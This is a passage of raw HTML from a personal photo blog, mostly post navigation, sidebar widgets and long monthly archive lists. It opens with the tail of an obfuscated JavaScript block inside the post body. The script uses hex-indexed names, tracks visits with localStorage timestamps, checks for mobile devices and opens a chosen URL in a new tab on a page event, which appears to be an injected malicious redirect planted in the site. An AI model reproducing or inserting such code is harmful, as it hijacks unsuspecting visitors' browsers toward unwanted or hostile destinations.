_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div><div class="nv-tags-list"><span>Tags:</span><a href=https://funkypancake.com/blog/tag/gloves/ title="gloves" class=gloves rel="tag">gloves</a> </div> 
<div id="comments" class="comments-area">
	</div>
<div class="nv-post-navigation"><div class="previous"><a href="https://funkypancake.com/blog/2005/11/sun_through_the/" rel="prev"><span class="nav-direction">previous</span><span>sun through the wall</span></a></div><div class="next"><a href="https://funkypancake.com/blog/2005/11/krautrock_fans/" rel="next"><span class="nav-direction">next</span><span>faust fans</span></a></div></div>			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="text-2" class="widget widget_text"><p class="widget-title">welcome to funkypancake</p>			<div class="textwidget"><p>Funkypancake was a website updated with a pile of pictures delivering daily mundane goodness between April 2003 and July 2017</p>
</div>
		</div><div id="text-34" class="widget widget_text"><p class="widget-title">My Other Sites</p>			<div class="textwidget"><ul>
	<li><a href="https://www.funkypancake.com/blog">home</a></li>
	<li><a href="https://www.davesimpson.org">Concert Photography</a></li>
	<li><a href="https://www.aucklandstreets.com">Street Photography</a></li>
	<li><a href="https://www.davesimpson.org/blog">Event Blog</a></li>
</ul>
</div>
		</div><div id="text-38" class="widget widget_text"><p class="widget-title">My Other Sites</p>			<div class="textwidget"><ul>
<li><a href="https://www.funkypancake.com/blog">home</a></li>
<li><a href="https://www.davesimpson.org">Concert Photography</a></li>
<li><a href="https://www.aucklandstreets.com">Street Photography</a></li>
<li><a href="https://www.davesimpson.org/blog">Event Blog</a></li>
</ul>
</div>
		</div><div id="text-3" class="widget widget_text"><p class="widget-title">dogs today magazine</p>			<div class="textwidget">[funkypancake] has a lust and zeal for life and all its quirks that those with far fewer worries in the world could be quite jealous of. From the mundane to the mad, the interesting to the absurd, [he] captures moments and objects that few of us ever notice ... and perhaps don't need to. <i><br />
<a href="http://www.funkypancake.com/blog/archives/006367.html" target="_blank">Dogs Today magazine - may 2005</a></i><br /><br /></div>
		</div><style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-6" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://funkypancake.com/blog/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
</div><div id="text-18" class="widget widget_text"><p class="widget-title">RSS Feed</p>			<div class="textwidget"><a href="http://feeds.feedburner.com/funkypancake" title="funkypancake RSS"><img width="38" height="38" alt="" src="http://funkypancake.com/blog-wp/wp-content/uploads/2013/03/social_rss_box_orange-2.png" class=""/></a></div>
		</div><div id="archives-2" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://funkypancake.com/blog/2018/04/'>April 2018</a>&nbsp;(1)</li>
	<li><a href='https://funkypancake.com/blog/2017/07/'>July 2017</a>&nbsp;(22)</li>
	<li><a href='https://funkypancake.com/blog/2017/06/'>June 2017</a>&nbsp;(84)</li>
	<li><a href='https://funkypancake.com/blog/2017/05/'>May 2017</a>&nbsp;(97)</li>
	<li><a href='https://funkypancake.com/blog/2017/04/'>April 2017</a>&nbsp;(84)</li>
	<li><a href='https://funkypancake.com/blog/2017/03/'>March 2017</a>&nbsp;(34)</li>
	<li><a href='https://funkypancake.com/blog/2017/02/'>February 2017</a>&nbsp;(51)</li>
	<li><a href='https://funkypancake.com/blog/2017/01/'>January 2017</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2016/12/'>December 2016</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2016/11/'>November 2016</a>&nbsp;(77)</li>
	<li><a href='https://funkypancake.com/blog/2016/10/'>October 2016</a>&nbsp;(94)</li>
	<li><a href='https://funkypancake.com/blog/2016/09/'>September 2016</a>&nbsp;(123)</li>
	<li><a href='https://funkypancake.com/blog/2016/08/'>August 2016</a>&nbsp;(87)</li>
	<li><a href='https://funkypancake.com/blog/2016/07/'>July 2016</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2016/06/'>June 2016</a>&nbsp;(91)</li>
	<li><a href='https://funkypancake.com/blog/2016/05/'>May 2016</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2016/04/'>April 2016</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2016/03/'>March 2016</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2016/02/'>February 2016</a>&nbsp;(106)</li>
	<li><a href='https://funkypancake.com/blog/2016/01/'>January 2016</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2015/12/'>December 2015</a>&nbsp;(87)</li>
	<li><a href='https://funkypancake.com/blog/2015/11/'>November 2015</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2015/10/'>October 2015</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2015/09/'>September 2015</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2015/08/'>August 2015</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2015/07/'>July 2015</a>&nbsp;(147)</li>
	<li><a href='https://funkypancake.com/blog/2015/06/'>June 2015</a>&nbsp;(131)</li>
	<li><a href='https://funkypancake.com/blog/2015/05/'>May 2015</a>&nbsp;(151)</li>
	<li><a href='https://funkypancake.com/blog/2015/04/'>April 2015</a>&nbsp;(152)</li>
	<li><a href='https://funkypancake.com/blog/2015/03/'>March 2015</a>&nbsp;(155)</li>
	<li><a href='https://funkypancake.com/blog/2015/02/'>February 2015</a>&nbsp;(126)</li>
	<li><a href='https://funkypancake.com/blog/2015/01/'>January 2015</a>&nbsp;(152)</li>
	<li><a href='https://funkypancake.com/blog/2014/12/'>December 2014</a>&nbsp;(196)</li>
	<li><a href='https://funkypancake.com/blog/2014/11/'>November 2014</a>&nbsp;(118)</li>
	<li><a href='https://funkypancake.com/blog/2014/10/'>October 2014</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2014/09/'>September 2014</a>&nbsp;(124)</li>
	<li><a href='https://funkypancake.com/blog/2014/08/'>August 2014</a>&nbsp;(137)</li>
	<li><a href='https://funkypancake.com/blog/2014/07/'>July 2014</a>&nbsp;(145)</li>
	<li><a href='https://funkypancake.com/blog/2014/06/'>June 2014</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2014/05/'>May 2014</a>&nbsp;(138)</li>
	<li><a href='https://funkypancake.com/blog/2014/04/'>April 2014</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2014/03/'>March 2014</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2014/02/'>February 2014</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2014/01/'>January 2014</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2013/12/'>December 2013</a>&nbsp;(153)</li>
	<li><a href='https://funkypancake.com/blog/2013/11/'>November 2013</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2013/10/'>October 2013</a>&nbsp;(118)</li>
	<li><a href='https://funkypancake.com/blog/2013/09/'>September 2013</a>&nbsp;(131)</li>
	<li><a href='https://funkypancake.com/blog/2013/08/'>August 2013</a>&nbsp;(138)</li>
	<li><a href='https://funkypancake.com/blog/2013/07/'>July 2013</a>&nbsp;(111)</li>
	<li><a href='https://funkypancake.com/blog/2013/06/'>June 2013</a>&nbsp;(105)</li>
	<li><a href='https://funkypancake.com/blog/2013/05/'>May 2013</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2013/04/'>April 2013</a>&nbsp;(150)</li>
	<li><a href='https://funkypancake.com/blog/2013/03/'>March 2013</a>&nbsp;(121)</li>
	<li><a href='https://funkypancake.com/blog/2013/02/'>February 2013</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2013/01/'>January 2013</a>&nbsp;(128)</li>
	<li><a href='https://funkypancake.com/blog/2012/12/'>December 2012</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2012/11/'>November 2012</a>&nbsp;(109)</li>
	<li><a href='https://funkypancake.com/blog/2012/10/'>October 2012</a>&nbsp;(113)</li>
	<li><a href='https://funkypancake.com/blog/2012/09/'>September 2012</a>&nbsp;(134)</li>
	<li><a href='https://funkypancake.com/blog/2012/08/'>August 2012</a>&nbsp;(133)</li>
	<li><a href='https://funkypancake.com/blog/2012/07/'>July 2012</a>&nbsp;(95)</li>
	<li><a href='https://funkypancake.com/blog/2012/06/'>June 2012</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2012/05/'>May 2012</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2012/04/'>April 2012</a>&nbsp;(102)</li>
	<li><a href='https://funkypancake.com/blog/2012/03/'>March 2012</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2012/02/'>February 2012</a>&nbsp;(105)</li>
	<li><a href='https://funkypancake.com/blog/2012/01/'>January 2012</a>&nbsp;(148)</li>
	<li><a href='https://funkypancake.com/blog/2011/12/'>December 2011</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2011/11/'>November 2011</a>&nbsp;(94)</li>
	<li><a href='https://funkypancake.com/blog/2011/10/'>October 2011</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2011/09/'>September 2011</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2011/08/'>August 2011</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2011/07/'>July 2011</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2011/06/'>June 2011</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2011/05/'>May 2011</a>&nbsp;(89)</li>
	<li><a href='https://funkypancake.com/blog/2011/04/'>April 2011</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2011/03/'>March 2011</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2011/02/'>February 2011</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2011/01/'>January 2011</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2010/12/'>December 2010</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2010/11/'>November 2010</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2010/10/'>October 2010</a>&nbsp;(126)</li>
	<li><a href='https://funkypancake.com/blog/2010/09/'>September 2010</a>&nbsp;(134)</li>
	<li><a href='https://funkypancake.com/blog/2010/08/'>August 2010</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2010/07/'>July 2010</a>&nbsp;(130)</li>
	<li><a href='https://funkypancake.com/blog/2010/06/'>June 2010</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2010/05/'>May 2010</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2010/04/'>April 2010</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2010/03/'>March 2010</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2010/02/'>February 2010</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2010/01/'>January 2010</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2009/12/'>December 2009</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2009/11/'>November 2009</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2009/10/'>October 2009</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2009/09/'>September 2009</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2009/08/'>August 2009</a>&nbsp;(101)</li>
	<li><a href='https://funkypancake.com/blog/2009/07/'>July 2009</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2009/06/'>June 2009</a>&nbsp;(123)</li>
	<li><a href='https://funkypancake.com/blog/2009/05/'>May 2009</a>&nbsp;(114)</li>
	<li><a href='https://funkypancake.com/blog/2009/04/'>April 2009</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2009/03/'>March 2009</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2009/02/'>February 2009</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2009/01/'>January 2009</a>&nbsp;(153)</li>
	<li><a href='https://funkypancake.com/blog/2008/12/'>December 2008</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2008/11/'>November 2008</a>&nbsp;(135)</li>
	<li><a href='https://funkypancake.com/blog/2008/10/'>October 2008</a>&nbsp;(148)</li>
	<li><a href='https://funkypancake.com/blog/2008/09/'>September 2008</a>&nbsp;(121)</li>
	<li><a href='https://funkypancake.com/blog/2008/08/'>August 2008</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2008/07/'>July 2008</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2008/06/'>June 2008</a>&nbsp;(160)</li>
	<li><a href='https://funkypancake.com/blog/2008/05/'>May 2008</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2008/04/'>April 2008</a>&nbsp;(145)</li>
	<li><a href='https://funkypancake.com/blog/2008/03/'>March 2008</a>&nbsp;(151)</li>
	<li><a href='https://funkypancake.com/blog/2008/02/'>February 2008</a>&nbsp;(160)</li>
	<li><a href='https://funkypancake.com/blog/2008/01/'>January 2008</a>&nbsp;(146)</li>
	<li><a href='https://funkypancake.com/blog/2007/12/'>December 2007</a>&nbsp;(168)</li>
	<li><a href='https://funkypancake.com/blog/2007/11/'>November 2007</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2007/10/'>October 2007</a>&nbsp;(155)</li>
	<li><a href='https://funkypancake.com/blog/2007/09/'>September 2007</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2007/08/'>August 2007</a>&nbsp;(207)</li>
	<li><a href='https://funkypancake.com/blog/2007/07/'>July 2007</a>&nbsp;(164)</li>
	<li><a href='https://funkypancake.com/blog/2007/06/'>June 2007</a>&nbsp;(158)</li>
	<li><a href='https://funkypancake.com/blog/2007/05/'>May 2007</a>&nbsp;(173)</li>
	<li><a href='https://funkypancake.com/blog/2007/04/'>April 2007</a>&nbsp;(150)</li>
	<li><a href='https://funkypancake.com/blog/2007/03/'>March 2007</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2007/02/'>February 2007</a>&nbsp;(140)</li>
	<li><a href='https://funkypancake.com/blog/2007/01/'>January 2007</a>&nbsp;(173)</li>
	<li><a href='https://funkypancake.com/blog/2006/12/'>December 2006</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2006/11/'>November 2006</a>&nbsp;(156)</li>
	<li><a href='https://funkypancake.com/blog/2006/10/'>October 2006</a>&nbsp;(154)</li>
	<li><a href='https://funkypancake.com/blog/2006/09/'>September 2006</a>&nbsp;(156)</li>
	<li><a href='https://funkypancake.com/blog/2006/08/'>August 2006</a>&nbsp;(292)</li>
	<li><a href='https://funkypancake.com/blog/2006/07/'>July 2006</a>&nbsp;(271)</li>
	<li><a href='https://funkypancake.com/blog/2006/06/'>June 2006</a>&nbsp;(280)</li>
	<li><a href='https://funkypancake.com/blog/2006/05/'>May 2006</a>&nbsp;(287)</li>
	<li><a href='https://funkypancake.com/blog/2006/04/'>April 2006</a>&nbsp;(267)</li>
	<li><a href='https://funkypancake.com/blog/2006/03/'>March 2006</a>&nbsp;(271)</li>
	<li><a href='https://funkypancake.com/blog/2006/02/'>February 2006</a>&nbsp;(252)</li>
	<li><a href='https://funkypancake.com/blog/2006/01/'>January 2006</a>&nbsp;(277)</li>
	<li><a href='https://funkypancake.com/blog/2005/12/'>December 2005</a>&nbsp;(276)</li>
	<li><a href='https://funkypancake.com/blog/2005/11/'>November 2005</a>&nbsp;(267)</li>
	<li><a href='https://funkypancake.com/blog/2005/10/'>October 2005</a>&nbsp;(281)</li>
	<li><a href='https://funkypancake.com/blog/2005/09/'>September 2005</a>&nbsp;(279)</li>
	<li><a href='https://funkypancake.com/blog/2005/08/'>August 2005</a>&nbsp;(254)</li>
	<li><a href='https://funkypancake.com/blog/2005/07/'>July 2005</a>&nbsp;(242)</li>
	<li><a href='https://funkypancake.com/blog/2005/06/'>June 2005</a>&nbsp;(234)</li>
	<li><a href='https://funkypancake.com/blog/2005/05/'>May 2005</a>&nbsp;(255)</li>
	<li><a href='https://funkypancake.com/blog/2005/04/'>April 2005</a>&nbsp;(274)</li>
	<li><a href='https://funkypancake.com/blog/2005/03/'>March 2005</a>&nbsp;(270)</li>
	<li><a href='https://funkypancake.com/blog/2005/02/'>February 2005</a>&nbsp;(216)</li>
	<li><a href='https://funkypancake.com/blog/2005/01/'>January 2005</a>&nbsp;(252)</li>
	<li><a href='https://funkypancake.com/blog/2004/12/'>December 2004</a>&nbsp;(303)</li>
	<li><a href='https://funkypancake.com/blog/2004/11/'>November 2004</a>&nbsp;(261)</li>
	<li><a href='https://funkypancake.com/blog/2004/10/'>October 2004</a>&nbsp;(278)</li>
	<li><a href='https://funkypancake.com/blog/2004/09/'>September 2004</a>&nbsp;(299)</li>
	<li><a href='https://funkypancake.com/blog/2004/08/'>August 2004</a>&nbsp;(323)</li>
	<li><a href='https://funkypancake.com/blog/2004/07/'>July 2004</a>&nbsp;(305)</li>
	<li><a href='https://funkypancake.com/blog/2004/06/'>June 2004</a>&nbsp;(224)</li>
	<li><a href='https://funkypancake.com/blog/2004/05/'>May 2004</a>&nbsp;(269)</li>
	<li><a href='https://funkypancake.com/blog/2004/04/'>April 2004</a>&nbsp;(245)</li>
	<li><a href='https://funkypancake.com/blog/2004/03/'>March 2004</a>&nbsp;(275)</li>
	<li><a href='https://funkypancake.com/blog/2004/02/'>February 2004</a>&nbsp;(194)</li>
	<li><a href='https://funkypancake.com/blog/2004/01/'>January 2004</a>&nbsp;(211)</li>
	<li><a href='https://funkypancake.com/blog/2003/12/'>December 2003</a>&nbsp;(158)</li>
	<li><a href='https://funkypancake.com/blog/2003/11/'>November 2003</a>&nbsp;(166)</li>
	<li><a href='https://funkypancake.com/blog/2003/10/'>October 2003</a>&nbsp;(186)</li>
	<li><a href='https://funkypancake.com/blog/2003/09/'>September 2003</a>&nbsp;(180)</li>
	<li><a href='https://funkypancake.com/blog/2003/08/'>August 2003</a>&nbsp;(182)</li>
	<li><a href='https://funkypancake.com/blog/2003/07/'>July 2003</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2003/06/'>June 2003</a>&nbsp;(119)</li>
	<li><a href='https://funkypancake.com/blog/2003/05/'>May 2003</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2003/04/'>April 2003</a>&nbsp;(56)</li>
			</ul>

			</div><div id="archives-6" class="widget widget_archive"><p class="widget-title">Archives</p>		<label class="screen-reader-text" for="archives-dropdown-6">Archives</label>
		<select id="archives-dropdown-6" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://funkypancake.com/blog/2018/04/'> April 2018 </option>
	<option value='https://funkypancake.com/blog/2017/07/'> July 2017 </option>
	<option value='https://funkypancake.com/blog/2017/06/'> June 2017 </option>
	<option value='https://funkypancake.com/blog/2017/05/'> May 2017 </option>
	<option value='https://funkypancake.com/blog/2017/04/'> April 2017 </option>
	<option value='https://funkypancake.com/blog/2017/03/'> March 2017 </option>
	<option value='https://funkypancake.com/blog/2017/02/'> February 2017 </option>
	<option value='https://funkypancake.com/blog/2017/01/'> January 2017 </option>
	<option value='https://funkypancake.com/blog/2016/12/'> December 2016 </option>
	<option value='https://funkypancake.com/blog/2016/11/'> November 2016 </option>
	<option value='https://funkypancake.com/blog/2016/10/'> October 2016 </option>
	<option value='https://funkypancake.com/blog/2016/09/'> September 2016 </option>
	<option value='https://funkypancake.com/blog/2016/08/'> August 2016 </option>
	<option value='https://funkypancake.com/blog/2016/07/'> July 2016 </option>
	<option value='https://funkypancake.com/blog/2016/06/'> June 2016 </option>
	<option value='https://funkypancake.com/blog/2016/05/'> May 2016 </option>
	<option value='https://funkypancake.com/blog/2016/04/'> April 2016 </option>
	<option value='https://funkypancake.com/blog/2016/03/'> March 2016 </option>
	<option value='https://funkypancake.com/blog/2016/02/'> February 2016 </option>
	<option value='https://funkypancake.com/blog/2016/01/'> January 2016 </option>
	<option value='https://funkypancake.com/blog/2015/12/'> December 2015 </option>
	<option value='https://funkypancake.com/blog/2015/11/'> November 2015 </option>
	<option value='https://funkypancake.com/blog/2015/10/'> October 2015 </option>
	<option value='https://funkypancake.com/blog/2015/09/'> September 2015 </option>
	<option value='https://funkypancake.com/blog/2015/08/'> August 2015 </option>
	<option value='https://funkypancake.com/blog/2015/07/'> July 2015 </option>
	<option value='https://funkypancake.com/blog/2015/06/'> June 2015 </option>
	<option value='https://funkypancake.com/blog/2015/05/'> May 2015 </option>
	<option value='https://funkypancake.com/blog/2015/04/'> April 2015 </option>
	<option value='https://funkypancake.com/blog/2015/03/'> March 2015 </option>
	<option value='https://funkypancake.com/blog/2015/02/'> February 2015 </option>
	<option value='https://funkypancake.com/blog/2015/01/'> January 2015 </option>
	<option value='https://funkypancake.com/blog/2014/12/'> December 2014 </option>
	<option value='https://funkypancake.com/blog/2014/11/'> November 2014 </option>
	<option value='https://funkypancake.com/blog/2014/10/'> October 2014 </option>
	<option value='https://funkypancake.com/blog/2014/09/'> September 2014 </option>
	<option value='https://funkypancake.com/blog/2014/08/'> August 2014 </option>
	<option value='https://funkypancake.com/blog/2014/07/'> July 2014 </option>
	<option value='https://funkypancake.com/blog/2014/06/'> June 2014 </option>
	<option value='https://funkypancake.com/blog/2014/05/'> May 2014 </option>
	<option value='https://funkypancake.com/blog/2014/04/'> April 2014 </option>
	<option value='https://funkypancake.com/blog/2014/03/'> March 2014 </option>
	<option value='https://funkypancake.com/blog/2014/02/'> February 2014 </option>
	<option value='https://funkypancake.com/blog/2014/01/'> January 2014 </option>
	<option value='https://funkypancake.com/blog/2013/12/'> December 2013 </option>
	<option value='https://funkypancake.com/blog/2013/11/'> November 2013 </option>
	<option value='https://funkypancake.com/blog/2013/10/'> October 2013 </option>
	<option value='https://funkypancake.com/blog/2013/09/'> September 2013 </option>
	<option value='https://funkypancake.com/blog/2013/08/'> August 2013 </option>
	<option value='https://funkypancake.com/blog/2013/07/'> July 2013 </option>
	<option value='https://funkypancake.com/blog/2013/06/'> June 2013 </option>
	<option value='https://funkypancake.com/blog/2013/05/'> May 2013 </option>
	<option value='https://funkypancake.com/blog/2013/04/'> April 2013 </option>
	<option value='https://funkypancake.com/blog/2013/03/'> March 2013 </option>
	<option value='https://funkypancake.com/blog/2013/02/'> February 2013 </option>
	<option value='https://funkypancake.com/blog/2013/01/'> January 2013 </option>
	<option value='https://funkypancake.com/blog/2012/12/'> December 2012 </option>
	<option value='https://funkypancake.com/blog/2012/11/'> November 2012 </option>
	<option value='https://funkypancake.com/blog/2012/10/'> October 2012 </option>
	<option value='https://funkypancake.com/blog/2012/09/'> September 2012 </option>
	<option value='https://funkypancake.com/blog/2012/08/'> August 2012 </option>
	<option value='https://funkypancake.com/blog/2012/07/'> July 2012 </option>
	<option value='https://funkypancake.com/blog/2012/06/'> June 2012 </option>
	<option value='https://funkypancake.com/blog/2012/05/'> May 2012 </option>
	<option value='https://funkypancake.com/blog/2012/04/'> April 2012 </option>
	<option value='https://funkypancake.com/blog/2012/03/'> March 2012 </option>
	<option value='https://funkypancake.com/blog/2012/02/'> February 2012 </option>
	<option value='https://funkypancake.com/blog/2012/01/'> January 2012 </option>
	<option value='https://funkypancake.com/blog/2011/12/'> December 2011 </option>
	<option value='https://funkypancake.com/blog/2011/11/'> November 2011 </option>
	<option value='https://funkypancake.com/blog/2011/10/'> October 2011 </option>
	<option value='https://funkypancake.com/blog/2011/09/'> September 2011 </option>
	<option value='https://funkypancake.com/blog/2011/08/'> August 2011 </option>
	<option value='https://funkypancake.com/blog/2011/07/'> July 2011 </option>
	<option value='https://funkypancake.com/blog/2011/06/'> June 2011 </option>
	<option value='https://funkypancake.com/blog/2011/05/'> May 2011 </option>
	<option value='https://funkypancake.com/blog/2011/04/'> April 2011 </option>
	<option value='https://funkypancake.com/blog/2011/03/'> March 2011 </option>
	<option value='https://funkypancake.com/blog/2011/02/'> February 2011 </option>
	<option value='https://funkypancake.com/blog/2011/01/'> January 2011 </option>
	<option value='https://funkypancake.com/blog/2010/12/'> December 2010 </option>
	<option value='https://funkypancake.com/blog/2010/11/'> November 2010 </option>
	<option value='https://funkypancake.com/blog/2010/10/'> October 2010 </option>
	<option value='https://funkypancake.com/blog/2010/09/'> September 2010 </option>
	<option value='https://funkypancake.com/blog/2010/08/'> August 2010 </option>
	<option value='https://funkypancake.com/blog/2010/07/'> July 2010 </option>
	<option value='https://funkypancake.com/blog/2010/06/'> June 2010 </option>
	<option value='https://funkypancake.com/blog/2010/05/'> May 2010 </option>
	<option value='https://funkypancake.com/blog/2010/04/'> April 2010 </option>
	<option value='https://funkypancake.com/blog/2010/03/'> March 2010 </option>
	<option value='https://funkypancake.com/blog/2010/02/'> February 2010 </option>
	<option value='https://funkypancake.com/blog/2010/01/'> January 2010 </option>
	<option value='https://funkypancake.com/blog/2009/12/'> December 2009 </option>
	<option value='https://funkypancake.com/blog/2009/11/'> November 2009 </option>
	<option value='https://funkypancake.com/blog/2009/10/'> October 2009 </option>
	<option value='https://funkypancake.com/blog/2009/09/'> September 2009 </option>
	<option value='https://funkypancake.com/blog/2009/08/'> August 2009 </option>
	<option value='https://funkypancake.com/blog/2009/07/'> July 2009 </option>
	<option value='https://funkypancake.com/blog/2009/06/'> June 2009 </option>
	<option value='https://funkypancake.com/blog/2009/05/'> May 2009 </option>
	<option value='https://funkypancake.com/blog/2009/04/'> April 2009 </option>
	<option value='https://funkypancake.com/blog/2009/03/'> March 2009 </option>
	<option value='https://funkypancake.com/blog/2009/02/'> February 2009 </option>
	<option value='https://funkypancake.com/blog/2009/01/'> January 2009 </option>
	<option value='https://funkypancake.com/blog/2008/12/'> December 2008 </option>
	<option value='https://funkypancake.com/blog/2008/11/'> November 2008 </option>
